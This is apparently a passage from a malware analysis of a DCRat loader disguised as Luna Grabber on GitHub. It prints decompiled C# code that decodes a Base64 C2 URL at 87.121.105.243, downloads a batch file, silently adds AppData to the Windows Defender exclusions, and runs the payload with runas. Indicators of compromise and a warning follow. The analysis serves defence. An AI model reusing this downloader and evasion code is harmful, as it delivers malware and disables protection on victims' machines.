
The DCRatLoader (payload.exe) establishes connection with the C2 server and downloads additional payloads. Let's examine its components:
1. Setting Security Protocols
ServicePointManager.SecurityProtocol = SecurityProtocolType.Ssl3 | SecurityProtocolType.Tls;
try {
ServicePointManager.SecurityProtocol = SecurityProtocolType.Ssl3 | SecurityProtocolType.Tls |
SecurityProtocolType.Tls11 | SecurityProtocolType.Tls12;
} catch { }Ensures compatibility with various HTTPS implementations by supporting multiple TLS versions, with a fallback mechanism if newer protocols aren't available.
2. Hardcoded URLs
// Base64: "aHR0cDovLzg3LjEyMS4xMDUuMjQzL3lhci9ld3EuYmF0MTIz"
// Decoded: "http://87.121.105.243/yar/ewq.bat123"
string @string = Encoding.Default.GetString(Convert.FromBase64String(
"aHR0cDovLzg3LjEyMS4xMDUuMjQzL3lhci9ld3EuYmF0MTIz"));
// Base64: "e1NZU1RFTURSSVZFfS9Vc2Vycy97VVNFUk5BTUV9L0FwcERhdGEvTG9jYWwvVGVtcC9ld3EuYmF0"
// Decoded: "{SYSTEMDRIVE}/Users/{USERNAME}/AppData/Local/Temp/ewq.bat"
string text = Encoding.Default.GetString(Convert.FromBase64String(
"e1NZU1RFTURSSVZFfS9Vc2Vycy97VVNFUk5BTUV9L0FwcERhdGEvTG9jYWwvVGVtcC9ld3EuYmF0"));
Contains Base64-encoded C2 server URL and local file path. The
C2 server is hosted at
87.121.105.243.
3. Downloading the Malicious File
try {
if (File.Exists(text)) {
File.Delete(text);
}
} catch { }
new WebClient().DownloadFile(@string, text);Downloads the batch file from the C2 server, first removing any existing version to ensure clean execution.
4. Executing the Batch Script
// Base64: "cG93ZXJzaGVsbCBBZGQtTXBQcmVmZXJlbmNlIC1FeGNsdXNpb25QYXRoICdDOlxVc2Vyc1wlVVNFUk5BTUV9L0FwcERhdGEn"
// Decoded: "powershell Add-MpPreference -ExclusionPath 'C:\Users\%USERNAME%\AppData'"
string string2 = Encoding.Default.GetString(Convert.FromBase64String(
"cG93ZXJzaGVsbCBBZGQtTXBQcmVmZXJlbmNlIC1FeGNsdXNpb25QYXRoICdDOlxVc2Vyc1wlVVNFUk5BTUV9L0FwcERhdGEn"));
Process.Start(new ProcessStartInfo {
WindowStyle = ProcessWindowStyle.Hidden,
FileName = "cmd.exe",
Arguments = "/C " + string2
});Executes a hidden PowerShell command to add the AppData folder to Windows Defender exclusions, preparing for malware execution.
5. Privilege Escalation and Execution
Process.Start(new ProcessStartInfo {
FileName = text2,
Verb = (new WindowsPrincipal(WindowsIdentity.GetCurrent())
.IsInRole(WindowsBuiltInRole.Administrator) ? "runas" : "")
});Attempts to run the downloaded batch file with elevated privileges if the current user has admin rights, using the "runas" verb.
Indicators of Compromise (IOCs)
Network Indicators
-
C2 Server IP:
87.121.105.243 -
C2 URL:
http://87.121.105.243/yar/ewq.bat123
File Indicators
-
Downloaded Batch File:
ewq.bat -
Location:
{SYSTEMDRIVE}/Users/{USERNAME}/AppData/Local/Temp/ewq.bat
System Changes
-
Windows Defender Exclusion:
C:\Users\%USERNAME%\AppData -
Hidden Process Execution:
cmd.exewith PowerShell commands -
Potential UAC Bypass: Use of
runasverb for privilege escalation
Final Thoughts
At the time of writing (Jan 2025), the C2 server (87.121.105.243) is no longer operational. The malicious GitHub repository
containing this DCRat variant disguised as Luna Grabber was
uploaded on Friday, April 26, 2024, at 01:25:54 +0100,
highlighting how threat actors continue to abuse legitimate
platforms to distribute malware.
If you encounter any repositories claiming to be Luna Grabber, exercise extreme caution. Malware authors often disguise their malicious tools as legitimate software. Always verify the authenticity of any tool before downloading or executing it.
This analysis demonstrates the sophisticated techniques modern malware employs to evade detection, from the use of Phantom Crypter for AMSI bypass to the multi-stage payload delivery system. It serves as a reminder of the importance of thorough malware analysis and the need for robust security measures against such threats.